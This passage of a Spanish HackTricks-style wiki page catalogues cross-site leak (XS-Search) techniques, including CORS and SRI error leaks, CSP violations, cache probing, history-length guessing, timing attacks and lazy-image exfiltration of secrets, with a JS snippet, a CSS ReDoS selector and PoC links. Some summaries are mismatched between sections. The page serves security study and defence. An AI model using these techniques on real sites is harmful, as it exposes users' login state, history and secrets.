- Resumen: En las Afirmaciones de Seguridad (SA), los mensajes de error de CORS exponen inadvertidamente la URL completa de las solicitudes redirigidas.
- Ejemplo de Código: https://xsinator.com/testing.html#CORS%20Error%20Leak
Esta técnica permite a un atacante extraer el destino de la redirección de un sitio de origen cruzado aprovechando cómo los navegadores basados en Webkit manejan las solicitudes CORS. Específicamente, cuando se envía una solicitud habilitada para CORS a un sitio objetivo que emite una redirección basada en el estado del usuario y el navegador posteriormente niega la solicitud, la URL completa del objetivo de la redirección se revela dentro del mensaje de error. Esta vulnerabilidad no solo revela el hecho de la redirección, sino que también expone el punto final de la redirección y cualquier parámetro de consulta sensible que pueda contener.
Error de SRI
- Métodos de Inclusión: Fetch API
- Diferencia Detectable: Encabezado
- Más info: https://xsinator.com/paper.pdf (5.3)
- Resumen: En las Afirmaciones de Seguridad (SA), los mensajes de error de CORS exponen inadvertidamente la URL completa de las solicitudes redirigidas.
- Ejemplo de Código: https://xsinator.com/testing.html#SRI%20Error%20Leak
Un atacante puede explotar mensajes de error verbosos para deducir el tamaño de las respuestas de origen cruzado. Esto es posible debido al mecanismo de Integridad de Subrecursos (SRI), que utiliza el atributo de integridad para validar que los recursos recuperados, a menudo de CDNs, no han sido manipulados. Para que SRI funcione en recursos de origen cruzado, estos deben estar habilitados para CORS; de lo contrario, no están sujetos a verificaciones de integridad. En las Afirmaciones de Seguridad (SA), al igual que el error de CORS XS-Leak, se puede capturar un mensaje de error después de que una solicitud de recuperación con un atributo de integridad falla. Los atacantes pueden provocar deliberadamente este error asignando un valor de hash falso al atributo de integridad de cualquier solicitud. En SA, el mensaje de error resultante revela inadvertidamente la longitud del contenido del recurso solicitado. Esta fuga de información permite a un atacante discernir variaciones en el tamaño de la respuesta, allanando el camino para ataques sofisticados de XS-Leak.
Violación/Detección de CSP
- Métodos de Inclusión: Ventanas emergentes
- Diferencia Detectable: Código de Estado
- Más info: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- Resumen: Permitir solo el sitio web de las víctimas en el CSP si se accede a él intenta redirigir a un dominio diferente, el CSP generará un error detectable.
- Ejemplo de Código: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
Un XS-Leak puede usar el CSP para detectar si un sitio de origen cruzado fue redirigido a un origen diferente. Esta fuga puede detectar la redirección, pero además, el dominio del objetivo de la redirección se filtra. La idea básica de este ataque es permitir el dominio objetivo en el sitio del atacante. Una vez que se emite una solicitud al dominio objetivo, este redirige a un dominio de origen cruzado. CSP bloquea el acceso a él y crea un informe de violación utilizado como técnica de fuga. Dependiendo del navegador, este informe puede filtrar la ubicación objetivo de la redirección.
Los navegadores modernos no indicarán la URL a la que se redirigió, pero aún se puede detectar que se activó una redirección de origen cruzado.
Caché
- Métodos de Inclusión: Marcos, Ventanas emergentes
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- Resumen: Limpie el archivo de la caché. Abre la página objetivo y verifica si el archivo está presente en la caché.
- Ejemplo de Código:
Los navegadores pueden usar una caché compartida para todos los sitios web. Independientemente de su origen, es posible deducir si una página objetivo ha solicitado un archivo específico.
Si una página carga una imagen solo si el usuario ha iniciado sesión, puedes invalidar el recurso (para que ya no esté en caché si lo estaba, consulta los enlaces de más información), realizar una solicitud que podría cargar ese recurso y tratar de cargar el recurso con una solicitud incorrecta (por ejemplo, usando un encabezado referer demasiado largo). Si la carga del recurso no generó ningún error, es porque estaba en caché.
Directiva CSP
- Métodos de Inclusión: Marcos
- Diferencia Detectable: Encabezado
- Más info: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- Resumen: Las directivas de encabezado CSP pueden ser sondeadas utilizando el atributo iframe de CSP, revelando detalles de la política.
- Ejemplo de Código: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Una nueva característica en Google Chrome (GC) permite a las páginas web proponer una Política de Seguridad de Contenido (CSP) estableciendo un atributo en un elemento iframe, con directivas de política transmitidas junto con la solicitud HTTP. Normalmente, el contenido incrustado debe autorizar esto a través de un encabezado HTTP, o se muestra una página de error. Sin embargo, si el iframe ya está gobernado por un CSP y la política propuesta no es más restrictiva, la página se cargará normalmente. Este mecanismo abre un camino para que un atacante detecte directivas CSP específicas de una página de origen cruzado al identificar la página de error. Aunque esta vulnerabilidad fue marcada como corregida, nuestros hallazgos revelan una nueva técnica de fuga capaz de detectar la página de error, sugiriendo que el problema subyacente nunca fue completamente abordado.
CORP
- Métodos de Inclusión: Fetch API
- Diferencia Detectable: Encabezado
- Más info: https://xsleaks.dev/docs/attacks/browser-features/corp/
- Resumen: Los recursos asegurados con la Política de Recursos de Origen Cruzado (CORP) generarán un error cuando se obtengan de un origen no permitido.
- Ejemplo de Código: https://xsinator.com/testing.html#CORP%20Leak
El encabezado CORP es una característica de seguridad de la plataforma web relativamente nueva que, cuando se establece, bloquea las solicitudes de origen cruzado sin CORS al recurso dado. La presencia del encabezado puede ser detectada, porque un recurso protegido con CORP generará un error cuando se obtenga.
CORB
- Métodos de Inclusión: Elementos HTML
- Diferencia Detectable: Encabezados
- Más info: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- Resumen: CORB puede permitir a los atacantes detectar cuando el encabezado
nosniffestá presente en la solicitud. - Ejemplo de Código: https://xsinator.com/testing.html#CORB%20Leak
Consulta el enlace para más información sobre el ataque.
Error de CORS en la mala configuración de reflexión de origen
- Métodos de Inclusión: Fetch API
- Diferencia Detectable: Encabezados
- Más info: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- Resumen: Si el encabezado Origin se refleja en el encabezado
Access-Control-Allow-Origin, es posible verificar si un recurso ya está en la caché. - Ejemplo de Código: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
En caso de que el encabezado Origin esté siendo reflejado en el encabezado Access-Control-Allow-Origin, un atacante puede abusar de este comportamiento para intentar obtener el recurso en modo CORS. Si no se genera un error, significa que fue recuperado correctamente de la web; si se genera un error, es porque fue accedido desde la caché (el error aparece porque la caché guarda una respuesta con un encabezado CORS que permite el dominio original y no el dominio del atacante).
Ten en cuenta que si el origen no se refleja pero se usa un comodín (Access-Control-Allow-Origin: *), esto no funcionará.
Técnica de Atributos Legibles
Redirección de Fetch
- Métodos de Inclusión: Fetch API
- Diferencia Detectable: Código de Estado
- Más info: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- Resumen: GC y SA permiten verificar el tipo de respuesta (opaque-redirect) después de que se completa la redirección.
- Ejemplo de Código: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
Al enviar una solicitud utilizando la Fetch API con redirect: "manual" y otros parámetros, es posible leer el atributo response.type y si es igual a opaqueredirect, entonces la respuesta fue una redirección.
COOP
- Métodos de Inclusión: Ventanas emergentes
- Diferencia Detectable: Encabezado
- Más info: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- Resumen: Las páginas protegidas por la Política de Abridor de Origen Cruzado (COOP) impiden el acceso desde interacciones de origen cruzado.
- Ejemplo de Código: https://xsinator.com/testing.html#COOP%20Leak
Un atacante es capaz de deducir la presencia del encabezado de la Política de Abridor de Origen Cruzado (COOP) en una respuesta HTTP de origen cruzado. COOP es utilizado por aplicaciones web para impedir que sitios externos obtengan referencias de ventana arbitrarias. La visibilidad de este encabezado puede discernirse al intentar acceder a la referencia contentWindow. En escenarios donde COOP se aplica condicionalmente, la propiedad opener se convierte en un indicador revelador: es indefinida cuando COOP está activo y definida en su ausencia.
Longitud Máxima de URL - Lado del Servidor
- Métodos de Inclusión: Fetch API, Elementos HTML
- Diferencia Detectable: Código de Estado / Contenido
- Más info: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- Resumen: Detectar diferencias en las respuestas porque la longitud de la respuesta de redirección podría ser demasiado grande, lo que provoca que el servidor responda con un error y se genere una alerta.
- Ejemplo de Código: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
Si una redirección del lado del servidor utiliza entrada del usuario dentro de la redirección y datos adicionales. Es posible detectar este comportamiento porque generalmente los servidores tienen un límite de longitud de solicitud. Si los datos del usuario son esa longitud - 1, porque la redirección está utilizando esos datos y agregando algo extra, se generará un error detectable a través de Eventos de Error.
Si de alguna manera puedes establecer cookies a un usuario, también puedes realizar este ataque estableciendo suficientes cookies (bomba de cookies) para que con el aumento del tamaño de la respuesta de la respuesta correcta se genere un error. En este caso, recuerda que si activas esta solicitud desde un mismo sitio, <script> enviará automáticamente las cookies (así que puedes verificar errores).
Un ejemplo de la bomba de cookies + XS-Search se puede encontrar en la solución prevista de este informe: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=None o estar en el mismo contexto generalmente se necesita para este tipo de ataque.
Longitud Máxima de URL - Lado del Cliente
- Métodos de Inclusión: Ventanas emergentes
- Diferencia Detectable: Código de Estado / Contenido
- Más info: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- Resumen: Detectar diferencias en las respuestas porque la longitud de la respuesta de redirección podría ser demasiado grande para una solicitud que se puede notar una diferencia.
- Ejemplo de Código: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Según la documentación de Chromium, la longitud máxima de URL de Chrome es de 2MB.
En general, la plataforma web no tiene límites en la longitud de las URL (aunque 2^31 es un límite común). Chrome limita las URL a una longitud máxima de 2MB por razones prácticas y para evitar causar problemas de denegación de servicio en la comunicación entre procesos.
Por lo tanto, si la URL de redirección respondida es más grande en uno de los casos, es posible hacer que redirija con una URL mayor a 2MB para alcanzar el límite de longitud. Cuando esto sucede, Chrome muestra una página about:blank#blocked.
La diferencia notable es que si la redirección se completó, window.origin genera un error porque un origen cruzado no puede acceder a esa información. Sin embargo, si se alcanzó el límite y la página cargada fue about:blank#blocked, el origen de la ventana permanece como el de la padre, que es una información accesible.
Toda la información adicional necesaria para alcanzar los 2MB se puede agregar a través de un hash en la URL inicial para que sea utilizada en la redirección.
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
Máximo de Redirecciones
- Métodos de Inclusión: Fetch API, Marcos
- Diferencia Detectable: Código de Estado
- Más info: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- Resumen: Utiliza el límite de redirecciones del navegador para determinar la ocurrencia de redirecciones de URL.
- Ejemplo de Código: https://xsinator.com/testing.html#Max%20Redirect%20Leak
Si el número máximo de redirecciones a seguir de un navegador es 20, un atacante podría intentar cargar su página con 19 redirecciones y finalmente enviar a la víctima a la página probada. Si se genera un error, entonces la página estaba intentando redirigir a la víctima.
Longitud del Historial
- Métodos de Inclusión: Marcos, Ventanas emergentes
- Diferencia Detectable: Redirecciones
- Más info: https://xsleaks.dev/docs/attacks/navigations/
- Resumen: El código JavaScript manipula el historial del navegador y se puede acceder a él mediante la propiedad de longitud.
- Ejemplo de Código: https://xsinator.com/testing.html#History%20Length%20Leak
La API de Historial permite al código JavaScript manipular el historial del navegador, que guarda las páginas visitadas por un usuario. Un atacante puede usar la propiedad de longitud como un método de inclusión: para detectar navegación de JavaScript y HTML.
Verificando history.length, haciendo que un usuario navegue a una página, cambiando de nuevo a la misma origen y verificando el nuevo valor de history.length.
Longitud del Historial con la misma URL
- Métodos de Inclusión: Marcos, Ventanas emergentes
- Diferencia Detectable: Si la URL es la misma que la adivinada
- Resumen: Es posible adivinar si la ubicación de un marco/ventana emergente está en una URL específica abusando de la longitud del historial.
- Ejemplo de Código: A continuación
Un atacante podría usar código JavaScript para manipular la ubicación del marco/ventana emergente a una adivinada y cambiarla inmediatamente a about:blank. Si la longitud del historial aumentó, significa que la URL era correcta y tuvo tiempo para aumentar porque la URL no se recarga si es la misma. Si no aumentó, significa que intentó cargar la URL adivinada, pero porque inmediatamente después cargó about:blank, la longitud del historial nunca aumentó al cargar la URL adivinada.
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
Conteo de Marcos
- Métodos de Inclusión: Marcos, Pop-ups
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/frame-counting/
- Resumen: Evalúa la cantidad de elementos iframe inspeccionando la propiedad
window.length. - Ejemplo de Código: https://xsinator.com/testing.html#Frame%20Count%20Leak
Contar el número de marcos en una web abierta a través de iframe o window.open puede ayudar a identificar el estado del usuario sobre esa página.
Además, si la página tiene siempre el mismo número de marcos, verificar continuamente el número de marcos puede ayudar a identificar un patrón que podría filtrar información.
Un ejemplo de esta técnica es que en Chrome, un PDF puede ser detectado con conteo de marcos porque se utiliza un embed internamente. Hay Parámetros de URL Abiertos que permiten cierto control sobre el contenido como zoom, view, page, toolbar donde esta técnica podría ser interesante.
Elementos HTML
- Métodos de Inclusión: Elementos HTML
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/element-leaks/
- Resumen: Lee el valor filtrado para distinguir entre 2 posibles estados
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
La filtración de información a través de elementos HTML es una preocupación en la seguridad web, particularmente cuando se generan archivos de medios dinámicos basados en información del usuario, o cuando se añaden marcas de agua, alterando el tamaño del medio. Esto puede ser explotado por atacantes para diferenciar entre posibles estados analizando la información expuesta por ciertos elementos HTML.
Información Expuesta por Elementos HTML
- HTMLMediaElement: Este elemento revela la
duracióny los tiemposbuffereddel medio, que se pueden acceder a través de su API. Lee más sobre HTMLMediaElement - HTMLVideoElement: Expone
videoHeightyvideoWidth. En algunos navegadores, propiedades adicionales comowebkitVideoDecodedByteCount,webkitAudioDecodedByteCountywebkitDecodedFrameCountestán disponibles, ofreciendo información más detallada sobre el contenido del medio. Lee más sobre HTMLVideoElement - getVideoPlaybackQuality(): Esta función proporciona detalles sobre la calidad de reproducción de video, incluyendo
totalVideoFrames, que puede indicar la cantidad de datos de video procesados. Lee más sobre getVideoPlaybackQuality() - HTMLImageElement: Este elemento filtra la
alturayanchode una imagen. Sin embargo, si una imagen es inválida, estas propiedades devolverán 0, y la funciónimage.decode()será rechazada, indicando el fallo en cargar la imagen correctamente. Lee más sobre HTMLImageElement
Propiedad CSS
- Métodos de Inclusión: Elementos HTML
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- Resumen: Identificar variaciones en el estilo del sitio web que correlacionen con el estado o estatus del usuario.
- Ejemplo de Código: https://xsinator.com/testing.html#CSS%20Property%20Leak
Las aplicaciones web pueden cambiar el estilo del sitio web dependiendo del estado del usuario. Los archivos CSS de origen cruzado pueden ser incrustados en la página del atacante con el elemento de enlace HTML, y las reglas serán aplicadas a la página del atacante. Si una página cambia dinámicamente estas reglas, un atacante puede detectar estas diferencias dependiendo del estado del usuario.
Como técnica de filtración, el atacante puede usar el método window.getComputedStyle para leer propiedades CSS de un elemento HTML específico. Como resultado, un atacante puede leer propiedades CSS arbitrarias si se conoce el elemento afectado y el nombre de la propiedad.
Historial CSS
- Métodos de Inclusión: Elementos HTML
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- Resumen: Detectar si el estilo
:visitedse aplica a una URL indicando que ya fue visitada - Ejemplo de Código: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} Según esto, esto no funciona en Chrome sin cabeza. {% endhint %}
El selector CSS :visited se utiliza para estilizar URLs de manera diferente si han sido visitadas previamente por el usuario. En el pasado, el método getComputedStyle() podría ser empleado para identificar estas diferencias de estilo. Sin embargo, los navegadores modernos han implementado medidas de seguridad para evitar que este método revele el estado de un enlace. Estas medidas incluyen devolver siempre el estilo computado como si el enlace hubiera sido visitado y restringir los estilos que se pueden aplicar con el selector :visited.
A pesar de estas restricciones, es posible discernir el estado visitado de un enlace de manera indirecta. Una técnica implica engañar al usuario para que interactúe con un área afectada por CSS, utilizando específicamente la propiedad mix-blend-mode. Esta propiedad permite la mezcla de elementos con su fondo, revelando potencialmente el estado visitado basado en la interacción del usuario.
Además, la detección puede lograrse sin interacción del usuario aprovechando los tiempos de renderizado de los enlaces. Dado que los navegadores pueden renderizar enlaces visitados y no visitados de manera diferente, esto puede introducir una diferencia de tiempo medible en el renderizado. Se mencionó un proof of concept (PoC) en un informe de errores de Chromium, demostrando esta técnica utilizando múltiples enlaces para amplificar la diferencia de tiempo, haciendo que el estado visitado sea detectable a través del análisis de tiempo.
Para más detalles sobre estas propiedades y métodos, visita sus páginas de documentación:
:visited: Documentación MDNgetComputedStyle(): Documentación MDNmix-blend-mode: Documentación MDN
Filtración de X-Frame de ContentDocument
- Métodos de Inclusión: Marcos
- Diferencia Detectable: Encabezados
- Más info: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- Resumen: En Google Chrome, se muestra una página de error dedicada cuando una página es bloqueada de ser incrustada en un sitio de origen cruzado debido a restricciones de X-Frame-Options.
- Ejemplo de Código: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
En Chrome, si una página con el encabezado X-Frame-Options configurado en "deny" o "same-origin" es incrustada como un objeto, aparece una página de error. Chrome devuelve de manera única un objeto de documento vacío (en lugar de null) para la propiedad contentDocument de este objeto, a diferencia de los iframes o de otros navegadores. Los atacantes podrían explotar esto detectando el documento vacío, revelando potencialmente información sobre el estado del usuario, especialmente si los desarrolladores establecen de manera inconsistente el encabezado X-Frame-Options, a menudo pasando por alto las páginas de error. La conciencia y la aplicación consistente de encabezados de seguridad son cruciales para prevenir tales filtraciones.
Detección de Descargas
- Métodos de Inclusión: Marcos, Pop-ups
- Diferencia Detectable: Encabezados
- Más info: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- Resumen: Un atacante puede discernir descargas de archivos aprovechando iframes; la accesibilidad continua del iframe implica una descarga de archivo exitosa.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/navigations/#download-bar
El encabezado Content-Disposition, específicamente Content-Disposition: attachment, instruye al navegador a descargar contenido en lugar de mostrarlo en línea. Este comportamiento puede ser explotado para detectar si un usuario tiene acceso a una página que desencadena una descarga de archivo. En navegadores basados en Chromium, hay algunas técnicas para detectar este comportamiento de descarga:
- Monitoreo de la Barra de Descargas:
- Cuando se descarga un archivo en navegadores basados en Chromium, aparece una barra de descarga en la parte inferior de la ventana del navegador.
- Al monitorear cambios en la altura de la ventana, los atacantes pueden inferir la aparición de la barra de descarga, sugiriendo que se ha iniciado una descarga.
- Navegación de Descarga con Iframes:
- Cuando una página desencadena una descarga de archivo utilizando el encabezado
Content-Disposition: attachment, no causa un evento de navegación. - Al cargar el contenido en un iframe y monitorear eventos de navegación, es posible verificar si la disposición del contenido causa una descarga de archivo (sin navegación) o no.
- Navegación de Descarga sin Iframes:
- Similar a la técnica del iframe, este método implica usar
window.openen lugar de un iframe. - Monitorear eventos de navegación en la nueva ventana abierta puede revelar si se desencadenó una descarga de archivo (sin navegación) o si el contenido se muestra en línea (se produce navegación).
En escenarios donde solo los usuarios autenticados pueden desencadenar tales descargas, estas técnicas pueden ser utilizadas para inferir indirectamente el estado de autenticación del usuario basado en la respuesta del navegador a la solicitud de descarga.
Bypass de Caché HTTP Particionado
- Métodos de Inclusión: Pop-ups
- Diferencia Detectable: Tiempos
- Más info: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- Resumen: Un atacante puede discernir descargas de archivos aprovechando iframes; la accesibilidad continua del iframe implica una descarga de archivo exitosa.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (de https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
Esta es la razón por la que esta técnica es interesante: Chrome ahora tiene particionamiento de caché, y la clave de caché de la página recién abierta es: (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx), pero si abro una página ngrok y uso fetch en ella, la clave de caché será: (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx), la clave de caché es diferente, por lo que la caché no puede ser compartida. Puedes encontrar más detalles aquí: Ganar seguridad y privacidad mediante la partición de la caché
(Comentario de aquí)
{% endhint %}
Si un sitio example.com incluye un recurso de *.example.com/resource, entonces ese recurso tendrá la misma clave de caché que si el recurso fuera solicitado a través de una navegación de nivel superior. Eso se debe a que la clave de caché consiste en el eTLD+1 de nivel superior y el eTLD+1 del marco.
Debido a que acceder a la caché es más rápido que cargar un recurso, es posible intentar cambiar la ubicación de una página y cancelarla 20 ms (por ejemplo) después. Si el origen fue cambiado después de la detención, significa que el recurso fue almacenado en caché.
O simplemente podría enviar algunas solicitudes fetch a la página potencialmente almacenada en caché y medir el tiempo que toma.

Redirección Manual
- Métodos de Inclusión: API Fetch
- Diferencia Detectable: Redirecciones
- Más info: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- Resumen: Es posible averiguar si una respuesta a una solicitud fetch es una redirección
- Ejemplo de Código:
Fetch con AbortController
- Métodos de Inclusión: API Fetch
- Diferencia Detectable: Tiempos
- Más info: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- Resumen: Es posible intentar cargar un recurso y abortar antes de que se cargue, dependiendo de si se activa un error, el recurso fue o no almacenado en caché.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
Usa fetch y setTimeout con un AbortController para detectar si el recurso está almacenado en caché y para expulsar un recurso específico de la caché del navegador. Además, el proceso ocurre sin almacenar en caché nuevo contenido.
Contaminación de Scripts
- Métodos de Inclusión: Elementos HTML (script)
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- Resumen: Es posible sobrescribir funciones integradas y leer sus argumentos incluso desde scripts de origen cruzado (que no pueden ser leídos directamente), esto podría filtrar información valiosa.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
Service Workers
- Métodos de Inclusión: Pop-ups
- Diferencia Detectable: Contenido de la Página
- Más info: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- Resumen: Medir el tiempo de ejecución de una web usando service workers.
- Ejemplo de Código:
En el escenario dado, el atacante toma la iniciativa de registrar un service worker dentro de uno de sus dominios, específicamente "attacker.com". A continuación, el atacante abre una nueva ventana en el sitio web objetivo desde el documento principal e instruye al service worker para que comience un temporizador. A medida que la nueva ventana comienza a cargarse, el atacante navega la referencia obtenida en el paso anterior a una página gestionada por el service worker.
Al llegar la solicitud iniciada en el paso anterior, el service worker responde con un código de estado 204 (Sin Contenido), terminando efectivamente el proceso de navegación. En este punto, el service worker captura una medición del temporizador iniciado anteriormente en el paso dos. Esta medición se ve influenciada por la duración de JavaScript que causa retrasos en el proceso de navegación.
{% hint style="warning" %} En un tiempo de ejecución es posible eliminar factores de red para obtener mediciones más precisas. Por ejemplo, cargando los recursos utilizados por la página antes de cargarla. {% endhint %}
Tiempo de Fetch
- Métodos de Inclusión: API Fetch
- Diferencia Detectable: Tiempos (generalmente debido al Contenido de la Página, Código de Estado)
- Más info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- Resumen: Usa performance.now() para medir el tiempo que toma realizar una solicitud. Se pueden usar otros relojes.
- Ejemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
Tiempo entre Ventanas
- Métodos de Inclusión: Pop-ups
- Diferencia Detectable: Tiempos (generalmente debido al Contenido de la Página, Código de Estado)
- Más info: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- Resumen: Usa performance.now() para medir el tiempo que toma realizar una solicitud usando
window.open. Se pueden usar otros relojes. - Ejemplo de Código: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
Usa Trickest para construir y automatizar flujos de trabajo fácilmente impulsados por las herramientas más avanzadas de la comunidad.
Obtén acceso hoy:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
Con HTML o Re Inyección
Aquí puedes encontrar técnicas para exfiltrar información de un HTML de origen cruzado inyectando contenido HTML. Estas técnicas son interesantes en casos donde por alguna razón puedes inyectar HTML pero no puedes inyectar código JS.
Marcado Colgante
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} marcado-colgante-html-sin-script-inyección {% endcontent-ref %}
Carga Perezosa de Imágenes
Si necesitas exfiltrar contenido y puedes agregar HTML antes del secreto, deberías revisar las técnicas comunes de marcado colgante.
Sin embargo, si por cualquier razón DEBES hacerlo carácter por carácter (quizás la comunicación es a través de un acierto de caché), puedes usar este truco.
Las imágenes en HTML tienen un atributo "loading" cuyo valor puede ser "lazy". En ese caso, la imagen se cargará cuando se vea y no mientras la página se está cargando:
<img src=/something loading=lazy >
Por lo tanto, lo que puedes hacer es agregar muchos caracteres basura (por ejemplo, miles de "W") para llenar la página web antes del secreto o agregar algo como <br><canvas height="1850px"></canvas><br>.
Luego, si por ejemplo nuestra inyección aparece antes de la bandera, la imagen se cargaría, pero si aparece después de la bandera, la bandera + la basura impedirán que se cargue (tendrás que jugar con cuánta basura colocar). Esto es lo que sucedió en este informe.
Otra opción sería usar el scroll-to-text-fragment si se permite:
Scroll-to-text-fragment
Sin embargo, haces que el bot acceda a la página con algo como
#:~:text=SECR
Así que la página web será algo como: https://victim.com/post.html#:~:text=SECR
Donde post.html contiene los caracteres basura del atacante y una imagen de carga perezosa y luego se añade el secreto del bot.
Lo que hará este texto es hacer que el bot acceda a cualquier texto en la página que contenga el texto SECR. Como ese texto es el secreto y está justo debajo de la imagen, la imagen solo se cargará si el secreto adivinado es correcto. Así que ahí tienes tu oráculo para exfiltrar el secreto carácter por carácter.
Un ejemplo de código para explotar esto: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
Carga Perezosa de Imágenes Basada en Tiempo
Si no es posible cargar una imagen externa que podría indicar al atacante que la imagen fue cargada, otra opción sería intentar adivinar el carácter varias veces y medir eso. Si la imagen se carga, todas las solicitudes tardarían más que si la imagen no se carga. Esto es lo que se utilizó en la solución de este informe resumido aquí:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
ReDoS de CSS
Si se utiliza jQuery(location.hash), es posible averiguar a través del tiempo si existe algún contenido HTML, esto se debe a que si el selector main[id='site-main'] no coincide, no necesita verificar el resto de los selectores:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
Inyección de CSS
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
Defensas
Hay mitigaciones recomendadas en https://xsinator.com/paper.pdf también en cada sección de la wiki https://xsleaks.dev/. Echa un vistazo allí para más información sobre cómo protegerse contra estas técnicas.
Referencias
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
{% hint style="success" %}
Aprende y practica Hacking en AWS:HackTricks Training AWS Red Team Expert (ARTE)
Aprende y practica Hacking en GCP: HackTricks Training GCP Red Team Expert (GRTE)
Apoya a HackTricks
- Revisa los planes de suscripción!
- Únete al 💬 grupo de Discord o al grupo de telegram o síguenos en Twitter 🐦 @hacktricks_live.
- Comparte trucos de hacking enviando PRs a los HackTricks y HackTricks Cloud repos de github.
Usa Trickest para construir y automatizar flujos de trabajo fácilmente, impulsados por las herramientas comunitarias más avanzadas del mundo.
Obtén acceso hoy:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}